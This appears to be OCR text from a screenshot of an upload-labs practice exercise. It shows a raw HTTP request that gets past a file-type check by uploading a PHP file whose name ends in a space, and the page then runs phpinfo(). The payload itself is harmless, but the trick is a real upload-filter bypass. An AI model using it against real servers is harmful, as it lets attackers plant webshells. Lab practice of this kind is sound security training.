 Host: 10.60.250.142:8084
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:63.0) Gecko/20100101
Firefox/63.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.60.250.142:8084/Pass-05/index.php
Content-Type: multipart/form-data;
boundary=---------------------------18993175651922429601446923494
Content-Length: 369
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------18993175651922429601446923494
Content-Disposition: form-data; name="upload_file"; filename="info.php "
Content-Type: application/x-php
<?php phpinfo();?>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsub
checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" valu
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload//201811071408411788.php " width=
</div>
</li>
</ol>
phpinfo() - Mozilla Firefox
ORDER BY Clause Blin
upload-labs
phpinfo()
100%
10.60.250.142:8084//upload//201811071408411788.php
PHP Version 5.2.17
php
System Windows NT XST-PC 6.1 build 7601
Build Date Jan 6 2011 17:26:08